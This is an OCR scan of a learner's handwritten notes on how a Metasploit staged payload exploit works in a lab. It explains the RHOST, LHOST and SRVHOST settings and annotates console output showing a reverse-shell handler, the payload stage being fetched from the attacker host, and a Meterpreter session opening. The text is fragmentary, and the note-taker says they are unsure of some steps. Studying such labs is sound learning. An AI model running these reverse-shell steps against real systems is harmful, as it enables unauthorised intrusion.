 RHOST = 10.10.62.132
RPORT = 8080
attacker
LHOST = 10.10.66.121
SRVHOST = 10.10.66.121
LPORT = 4444
SRVPORT = 8080 (any port will work)
except busy
port (ofc)
Victim
attacker
LHOST : LPort
① 10.10.66.121 : 4444,
listening for rev-shell
(remote
shell conn)
③
RHOST : RPORT
10.10.62.132
: 8080
connection
established
SRVHOST : SRVPORT
10.10.66.121 : 8080 / MLZE ....
④
RHOST : RPORT
http://10.10.62.132
: 8080
Sending malicious
req
staged
payload
SRVHOST : SRVPORT
as after this
we will send
staged
payload
Target URI.
(what
malicious
web req,
don't know??)
Target URI → ('/' => no
other path
like '/etc
'/web', etc...)
> exploit
[*] ① Started reverse tcp handler on 10.10.66.121:4444
[*] ② Using URL: https://10.10.66.121/MLZE8XUlU
URIPATH
(To download
2nd payload)
bulk
Staged
[*] ③ Server Started
Target URI
[*] ④ Sending a malicious request to /
this step
I am not confident
who is sending
mal. req to
whom??
[*] ⑤ Payload request received: /MLZE8XUlU
Now SRVHOST:SRVPORT
will send payload
[*] ⑥ Sending stage (<x bytes>) to 10.10.62.132.
[*] ⑦ Meterpreter Session .... opened (10.10.66.121:4444
→ 10.10.62.132
:49401)
.....
[*] ⑧ Server Closed.
established
Server connection made by Stager
is closed as, it did its
work to establish connection
to down load big chunck
payload (Staged).
and execute it to
get rev-shell
For this reason,
For Staged payload exploitation,
we only need our Stager
to work properly, else it will
do the job for us.
CS Scanned with CamScanner